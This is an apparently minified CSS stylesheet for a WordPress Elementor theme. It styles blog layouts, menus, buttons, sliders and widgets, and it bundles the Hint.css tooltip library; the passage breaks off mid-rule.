(min-width:991px){.blog-home{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.blog-home .entry-content,.blog-home .entry-header{-webkit-box-flex:50%;-ms-flex:50%;flex:50%}.blog-home .entry-content{margin-right:15px}.blog-home .entry-header{margin-left:15px}}.blog-home .entry-content{background-color:#fafbfb;border:1px solid #eee;padding:40px 50px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .entry-content .meta-post-categories{margin-bottom:25px}.blog-home .entry-content .meta-post-categories a{font-size:14px;font-size:.875rem;color:#ceb06a}.blog-home .entry-content .entry-title{padding-bottom:20px;margin-bottom:37px;position:relative}.blog-home .entry-content .entry-title::after{position:absolute;content:"";width:50px;height:1px;bottom:0;left:0;background-color:#333}.blog-home .entry-content .entry-excerpt p{margin-bottom:40px}.blog-home .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.blog-home .entry-header .post-thumbnail{margin-bottom:0}.video-preivew{position:relative;margin-bottom:20px}.video-preivew .magnific-popup-iframe{width:56px;height:56px;font-size:19px;text-align:center;line-height:59px;padding-left:3px;border-radius:100%;background-color:rgba(33,33,33,.8);position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;color:#fff}.video-preivew .magnific-popup-iframe:hover{background-color:#ceb06a}.single-post .hentry .entry-title{font-size:36px;font-size:2.25rem}.single-post .format-audio iframe{width:100%;border:0}.single-post .format-quote{width:100%;border:0}.post-quote-preview{background:#ceb06a;font-size:1.53125rem;color:#fff;position:relative;padding-left:80px;padding-top:30px;padding-bottom:30px;padding-right:30px}.post-quote-preview>span{position:absolute;left:30px;font-size:30px;font-size:1.875rem;color:#fff}.post-quote-preview .quote-content{color:#fff;font-size:18px;font-size:1.125rem;font-style:italic}.post-quote-preview .quote-author{color:#fff;font-size:1.09375rem}.single-blog-v1 .site-main .hentry{position:relative;display:block}.single-blog-v1 .site-main .hentry .entry-content,.single-blog-v1 .site-main .hentry .entry-footer{margin:0 auto;max-width:770px;background:#fff}.single-blog-v1 .single-blog-nextprev{background:#f9f9f9;padding:100px 0}.single-blog-v1 .single-blog-nextprev .blog-title{display:block;font-size:1.41575em}.single-blog-v1 #comments{margin:0 auto 2.61792em;max-width:770px}@media (max-width:768px){.single-blog-v1 #comments{max-width:100%}}.single-blog-v1 #comments input[type=submit]{width:100%}.breadcrumbs{color:#333}.breadcrumbs.breadcrumb-simple-style{padding-top:20px;padding-bottom:20px}.breadcrumbs.breadcrumb-simple-style>.container span{padding-left:0;padding-right:5px}.breadcrumbs:not(.breadcrumb-simple-style){padding-top:100px;padding-bottom:100px;text-align:center;max-width:770px;margin:auto}.breadcrumbs .breadcrumbs_title h1{font-size:48px;font-size:3rem;color:#333;margin-bottom:14px}.breadcrumbs .breadcrumbs-inner{line-height:1}.breadcrumbs a{text-decoration:none;color:#888}.breadcrumbs a:hover{color:#333}.breadcrumbs i{margin:0 6px}.breadcrumbs .current{color:#333}.breadcrumbs span{position:relative;padding:0 5px}.breadcrumbs span span{margin-right:0;padding:0}.breadcrumbs span.current-item{color:#333}.entry-summary .breadcrumbs.breadcrumb-simple-style>.container{padding-left:0}.page-header .page-title{padding:30px 0}.wpopal-demo{position:fixed;top:0;left:100%;background:#fff;height:100%;width:350px;max-width:calc(100% - 45px);z-index:100000;-webkit-transition:all .5s;transition:all .5s}.wpopal-demo.open{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-box-shadow:-3px 0 50px -2px rgba(0,0,0,.14);box-shadow:-3px 0 50px -2px rgba(0,0,0,.14)}.wpopal-demo .wpopal-demo-toolbar{position:absolute;top:200px;right:100%;display:block;width:40px;line-height:60px;border:1px solid #eee;border-right:0;border-radius:5px 0 0 5px;background:#fff;text-align:center;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}.wpopal-demo .wpopal-demo-toolbar a{display:block;color:#000;line-height:40px;width:40px;height:40px}.wpopal-demo .wpopal-demo-toolbar a:hover{color:#ceb06a}.navbar-nav.sm-collapsible .sub-arrow{position:absolute;top:50%;right:0;margin:-.7em .5em 0 0;border:1px solid rgba(0,0,0,.1);border-radius:.25rem;padding:0;width:2em;height:1.4em;font-size:1.25rem;line-height:1.2em;text-align:center}.navbar-nav.sm-collapsible .sub-arrow::before{content:'+'}.navbar-nav.sm-collapsible .show>a>.sub-arrow::before{content:'-'}.navbar-dark .navbar-nav.sm-collapsible .nav-link .sub-arrow{border-color:rgba(255,255,255,.1)}.navbar-nav.sm-collapsible .has-submenu{padding-right:3em}.navbar-nav.sm-collapsible .dropdown-item,.navbar-nav.sm-collapsible .nav-link{position:relative}.fixed-bottom .navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow,.fixed-bottom .navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.navbar-nav:not(.sm-collapsible) .dropdown-item .sub-arrow,.navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-menu .dropdown-toggle::after{position:absolute;right:0}.navbar-nav:not(.sm-collapsible) .dropdown-item.has-submenu{padding-right:2em}.navbar-nav .scroll-down,.navbar-nav .scroll-up{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav .scroll-down-arrow,.navbar-nav .scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid;border-left:7px solid transparent}.navbar-nav .scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid transparent}.navbar-nav.sm-collapsible .dropdown-menu .dropdown-menu{margin:.5em}.navbar-nav:not([data-sm-skip]) .dropdown-item{white-space:normal}.navbar-nav:not(.sm-collapsible) .sm-nowrap>li>.dropdown-item{white-space:nowrap}.opalelementor-nav-menu .menu-badge{right:3px;font-size:10px;left:auto}.elementor-editor-preview #page-preloader{display:none}@-webkit-keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}@keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}.elementor-top-section.she-header{left:0;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.08);box-shadow:0 2px 4px 0 rgba(0,0,0,.08);-webkit-animation:headerSlideDown .95s ease forwards;animation:headerSlideDown .95s ease forwards;will-change:transform}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:opacity .5s ease-out;transition:opacity .5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.popup-animation-show .mfp-with-anim{opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-50px);transform:translateX(-50px)}.popup-animation-show.mfp-bg{opacity:0;-webkit-transition:all .3s;transition:all .3s}.popup-animation-show.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.popup-animation-show.mfp-ready.mfp-bg{opacity:.8}.popup-animation-show.mfp-removing .mfp-with-anim{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}.popup-animation-show.mfp-removing.mfp-bg{opacity:0}.elementor-widget-opal-button .elementor-button{background:#333;color:#fff;padding:22px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-widget-opal-button .elementor-button:hover{background:#ceb06a}.elementor-button-primary .elementor-button{background:#333;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-button-primary .elementor-button:hover{background:#ceb06a}.elementor-button-outline-pirmary .elementor-button{border:2px solid #fff;background:0 0!important;color:#fff;padding:20px 45px;font-weight:500}.elementor-button-outline-pirmary .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-line .elementor-button{border-bottom:2px solid #fff;background:0 0!important;color:#fff;font-weight:500}.elementor-button-btn-line .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-secondary .elementor-button{background:#bdc5d1;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:uppercase}.elementor-button-btn-secondary .elementor-button:hover{background:#ceb06a}.elementor-button[class*=elementor-size-]{border-radius:0}.elementor-opal-slick-slider.elementor-slick-slider{overflow:hidden}.elementor-opal-slick-slider.elementor-slick-slider .slick-next,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{-webkit-transition:all ease .35s;transition:all ease .35s;width:60px;height:60px;border-radius:100%;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.175);box-shadow:0 10px 20px 0 rgba(0,0,0,.175)}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover{background:#ceb06a}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover::before{color:#fff}.elementor-opal-slick-slider.elementor-slick-slider .slick-next::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev::before{font-size:24px;font-size:1.5rem;color:#777}.elementor-opal-slick-slider.elementor-slick-slider .slick-next{right:-40px}.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{left:-40px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-next{right:15px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-prev{left:15px}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li button:before{opacity:1;color:#999!important}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li.slick-active button:before{color:#ceb06a!important}.elementor-widget-opal-countdown .elementor-opal-countdown{max-width:270px!important;color:#333;line-height:30px}.elementor-widget-opal-countdown .elementor-countdown-item{position:relative}.elementor-widget-opal-countdown .elementor-countdown-item::after{position:absolute;content:":";font-size:24px;font-size:1.5rem;top:0;right:-7px;color:#333}.elementor-widget-opal-countdown .elementor-countdown-item:last-child::after{content:""}.elementor-widget-opal-countdown .elementor-countdown-digits{font-size:40px;font-size:2.5rem}.elementor-widget-opal-countdown .elementor-countdown-label{font-size:16px;font-size:1rem}.elementor-widget-opal-social-share.elementor-share-buttons--align-left .elementor-grid{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget-opal-social-share.elementor-share-buttons--align-center .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:767px){.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.elementor-widget-opal-social-share.elementor-share-buttons--align-justify .elementor-grid{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.elementor-widget-opal-social-share a{color:#888}.elementor-widget-opal-social-share a:hover{color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger{padding:13px 25px;font-size:13px;font-size:.8125rem;color:#777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger::after{width:7px;height:7px;border-bottom:1px solid #777;border-right:1px solid #777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options{border:0;-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options::before{border-top:0;border-left:0;background:0 0}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option{border-bottom:0;color:#777;font-weight:300;font-size:13px;font-size:.8125rem}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option.selection,.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option:hover{background:0 0;color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .elementor-search-form__submit{padding:0;border-color:transparent}.elementor-widget-opal-search-form input[type=search].elementor-search-form__input{background-color:transparent!important}.elementor-widget-opal-search-form button[type=submit]{border-color:transparent;padding:0}.elementor-widget-opal-search-form button[type=submit]:hover{border-color:transparent}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search::before{font-size:28px;font-size:1.75rem}.elementor-social-icon{margin-right:0}[class*=elementor-social-icon-]{background-color:transparent}[class*=elementor-social-icon-] i{color:#777}[class*=elementor-social-icon-] i:hover{color:#ceb06a}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper{margin-bottom:60px}.elementor-widget-tabs .elementor-tab-title{font-size:16px;font-size:1rem;font-weight:400}@media (min-width:768px){.elementor-widget-tabs .elementor-tab-title{margin-right:35px!important;padding:0}.elementor-widget-tabs .elementor-tab-title.elementor-active{border-bottom:2px solid #ceb06a!important;padding-bottom:7px}.elementor-widget-tabs .elementor-tab-title:last-child{margin-right:0!important}}@media (max-width:767px){.elementor-widget-tabs .elementor-tab-title{padding:0 0 20px 0!important}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#ceb06a!important}}@media (min-width:1140px){.elementor-widget-tabs .elementor-tab-content{padding:0;margin-left:-15px;margin-right:-15px}}.elementor-widget-tabs .elementor-tab-content{padding:0}.elementor-widget-call-to-action .elementor-cta__content h2{font-size:30px;font-size:1.875rem;font-weight:400;color:#333;line-height:36px}.elementor-widget-call-to-action .elementor-cta__content .elementor-button{color:#333;border-width:0 0 2px 0;border-style:solid;border-color:#333;padding:10px 0}.elementor-widget-call-to-action .elementor-cta__content .elementor-button:hover{color:#ceb06a;border-color:#ceb06a}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text{overflow:hidden;padding:0}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text>h4{padding:5px 20px 20px 20px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text a{font-size:13px;font-size:.8125rem;font-weight:300;color:#888;margin-bottom:5px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating{font-size:10px;font-size:.625rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating span{padding-top:2.5em!important}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .woocommerce-Price-amount{font-size:15px;font-size:.9375rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text ins{text-decoration:none}.instagram-widget .wrapp-picture{position:relative}.instagram-widget .wrapp-picture:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;opacity:0;background-color:rgba(0,0,0,.7);transition:opacity .3s ease;-webkit-transition:opacity .3s ease;pointer-events:none}.instagram-widget .wrapp-picture:before{content:'\f16d';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;font-size:2.25rem;color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:all .3s ease-out;transition:all .3s ease-out;z-index:2;pointer-events:none}.instagram-widget .wrapp-picture:hover:before{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.instagram-widget .wrapp-picture:hover:after{opacity:1}.elementor-widget-opal-offcanvas-sb .elementor-button{padding:12px 0;color:#333;background-color:transparent;font-size:18px;font-size:1.125rem}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart,.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem}#navbar-toggler-mobile:focus,#navbar-toggler-mobile:hover{outline:0}.offcanvas-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:100%;padding:30px}.offcanvas-inner .js-offcanvas-close{display:block!important;font-size:25px;cursor:pointer;right:20px;top:10px;position:absolute;z-index:9;border:0;-webkit-box-shadow:none;box-shadow:none;background:0 0;outline:0}.offcanvas-inner .offcanvas-logo{max-width:178px}.offcanvas-inner .offcanvas-logo a{padding:0}.offcanvas-inner .offcanvas-logo img{height:auto}.offcanvas-top{padding:30px 0 30px;width:100%;border-bottom:1px solid #eee;margin-bottom:0}.offcanvas-top #searchform .widget-title{display:none}.offcanvas-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%}.offcanvas-bottom{margin-top:30px;width:100%;border-top:0;padding:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.offcanvas-bottom a{display:block;text-transform:capitalize;font-weight:600;font-size:0;font-size:0}.offcanvas-bottom .fa-shopping-cart,.offcanvas-bottom .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:24px;font-size:1.5rem}.js-offcanvas{opacity:1;visibility:hidden;overflow:hidden}.js-offcanvas.is-open{opacity:1;visibility:visible}.c-offcanvas--left{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate3d(-25em,0,0);transform:translate3d(-25em,0,0);width:25em}@media (max-width:767px){.c-offcanvas--left{height:100%;width:100%;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}#main-navigation-offcanvas>li{display:block;border-bottom:1px solid #eee}#main-navigation-offcanvas>li>a{position:relative;font-weight:700;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}#main-navigation-offcanvas>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#eee}#main-navigation-offcanvas>li>a.highlighted,#main-navigation-offcanvas>li>a:hover{color:#ceb06a}#main-navigation-offcanvas>li>a.highlighted:after,#main-navigation-offcanvas>li>a:hover:after{width:100%;left:0;right:auto;background:#ceb06a}#main-navigation-offcanvas>li .dropdown-menu{-webkit-transition:all .4s ease;transition:all .4s ease;padding-left:20px!important;border:0}#main-navigation-offcanvas>li .dropdown-menu li a{padding:10px 0;border-left:0;color:#333;font-size:14px;font-size:.875rem;background:0 0}#main-navigation-offcanvas .sub-arrow{margin-right:-.7em;border:0;font-weight:400}.offcanvas-content .opalelementor-nav-menu>li{display:block;border-bottom:1px solid #eee}.offcanvas-content .opalelementor-nav-menu>li>a{position:relative;font-weight:600;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}.offcanvas-content .opalelementor-nav-menu>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#ceb06a}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted,.offcanvas-content .opalelementor-nav-menu>li>a:hover{color:#333}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted:after,.offcanvas-content .opalelementor-nav-menu>li>a:hover:after{width:100%;left:0;right:auto;background:#333}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown{padding:20px;border:0!important}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a{border-bottom:0}.offcanvas-content .opalelementor-sub-item{padding:10px 0;color:#888;border-left:0;font-size:14px;font-size:.875rem}#wrapper-navbar .navbar-expand-lg{border-bottom:1px solid #eee}#wrapper-navbar .navbar-expand-lg>.container{text-align:center}#wrapper-navbar .navbar-expand-lg .navbar-brand{font-size:30px;font-size:1.875rem;line-height:3}#wrapper-navbar .navbar-expand-lg #site-header-account>a{font-size:20px;font-size:1.25rem}#wrapper-navbar .navbar-expand-lg .custom-logo{padding:9px 0}#wrapper-navbar .navbar-expand-lg .navbar-nav>li{position:relative;margin-right:25px}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a{position:relative}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:after{content:"";position:absolute;bottom:0;width:0;height:3px;left:0;background-color:#333;z-index:2;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent>a{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:hover:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-item .nav-link{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link{color:#777;padding:35px 0;font-size:15px;font-size:.9375rem;font-weight:500}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu{padding:25px 0;font-size:13px;font-size:.8125rem;min-width:250px;top:calc(100% + 15px);pointer-events:none;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175);border:0;opacity:0;visibility:hidden}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item{color:#777;padding:0 30px;line-height:31px}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item:hover{color:#ceb06a;background-color:transparent}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-item.show .dropdown-menu{top:100%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow{right:2em;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:1;padding-left:6px;color:#bababa}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow::before{content:"\f107";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;vertical-align:middle}.opalelementor-nav-menu .menu-item-type-custom ul{padding:25px 35px}.opalelementor-nav-menu .opalelementor-item::after{height:3px}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item{line-height:1.9rem}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover{color:#ceb06a}.opalelementor-nav-menu .sub-menu a.opalelementor-item-active{color:#ceb06a!important;background-color:transparent}@font-face{font-family:zoli;src:url(assets/fonts/zoli.eot);src:url(assets/fonts/zoli.eot?#iefix) format("eot"),url(assets/fonts/zoli.woff2) format("woff2"),url(assets/fonts/zoli.woff) format("woff"),url(assets/fonts/zoli.ttf) format("truetype"),url(assets/fonts/zoli.svg#zoli) format("svg")}.swiper-pagination-bullet{width:8px;height:8px;background:#ceb06a;opacity:.4}.swiper-pagination-bullet-active{opacity:1}.entry-block1{padding-right:25px}.account-dashboard a:after,.product-categories a:after,.widget_archive a:after,.widget_categories a:after{background:0 0}.tagcloud .tag-cloud-link{background:0 0;border:1px solid #ddd;border-radius:3px}.elementor-widget-opal-cart .header-button{padding-right:15px}.elementor-widget-opal-cart .header-button .count{top:3px;right:0;left:auto;padding:0;min-width:18px;min-height:18px;line-height:18px}.elementor-widget-opal-account .site-header-account .login-form-head{margin-bottom:20px;border-bottom:1px solid #eee}.elementor-widget-opal-account .site-header-account .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.white-popup{position:relative;background:#fff;padding:20px;width:auto;min-width:500px;max-width:1000px;margin:20px auto}.wp-block-button .wp-block-button__link{border-radius:3px;background:#333;color:#fff;font-family:Poppins,sans-serif;font-size:16px;font-size:1rem}.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover{background:#ceb06a}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0}.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-block-button__link:hover{background:0 0;border-color:#ceb06a;color:#ceb06a}.lexus-icon-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.lexus-icon-list .glyph{display:inline-block;width:9em;margin:1em;text-align:center;vertical-align:top;border:1px solid #eee;background-color:#f7f7f7}.lexus-icon-list .class-name{color:#223645;padding:10px}.lexus-icon-list [class*=lexus-icon]{padding:20px;display:block;font-size:36px;line-height:1;color:#223645;background:#fff}body.custom-background.page-id-2084{background:#f0f5fb}.woocommerce-message a.button.wc-forward:focus,.woocommerce-message a.button.wc-forward:hover{color:#000}.topbar{background-color:#f1f1f1;padding:10px 0}/*! Hint.css - v2.6.0 - 2019-04-27
* http://kushagragour.in/lab/hint/
* Copyright (c) 2019 Kushagra Gour */[class*=hint--]{position:relative;display:inline-block}[class*=hint--]:after,[class*=hint--]:before{position:absolute;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0s;transition-delay:0s}[class*=hint--]:hover:after,[class*=hint--]:hover:before{visibility:visible;opacity:1}[class*=hint--]:hover:after,[class*=hint--]:hover:before{-webkit-transition-delay:.1s;transition-delay:.1s}[class*=hint--]:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001}[class*=hint--]:after{background:#ceb06a;color:#fff;padding:8px 10px;font-size:12px;font-family:Poppins,sans-serif;font-weight:300;line-height:12px;white-space:nowrap}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label='']:after,[aria-label='']:before,[data-hint='']:after,[data-hint='']:before{display:none!important}.hint--top-left:before{border-top-color:#ceb06a}.hint--top-right:before{border-top-color:#ceb06a}.hint--top:before{border-top-color:#ceb06a}.hint--bottom-left:before{border-bottom-color:#ceb06a}.hint--bottom-right:before{border-bottom-color:#ceb06a}.hint--bottom:before{border-bottom-color:#ceb06a}.hint--left:before{border-left-color:#ceb06a}.hint--right:before{border-right-color:#ceb06a}.hint--top:before{margin-bottom:-11px}.hint--top:after,.hint--top:before{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--top:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top:hover:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:after,.hint--bottom:before{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--bottom:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom:hover:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--right:before{margin-left:-11px;margin-bottom:-6px}.hint--right:after{margin-bottom:-14px}.hint--right:after,.hint--right:before{left:100%;bottom:50%}.hint--right:hover:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--right:hover:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--left:before{margin-right:-11px;margin-bottom:-6px}.hint--left:after{margin-bottom:-14px}.hint--left:after,.hint--left:before{right:100%;bottom:50%}.hint--left:hover:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--left:hover:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:after,.hint--top-left:before{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--top-left:after{margin-left:12px}.hint--top-left:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-left:hover:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:after,.hint--top-right:before{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--top-right:after{margin-left:-12px}.hint--top-right:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-right:hover:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:after,.hint--bottom-left:before{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 